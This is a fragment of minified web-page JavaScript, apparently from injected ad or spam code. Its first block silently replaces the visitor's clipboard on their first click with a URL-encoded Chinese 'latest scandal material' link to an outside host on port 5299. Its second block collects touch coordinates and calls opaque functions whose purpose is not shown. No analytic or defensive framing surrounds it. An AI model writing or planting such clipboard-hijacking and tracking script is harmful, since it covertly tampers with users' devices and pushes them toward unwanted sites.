    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();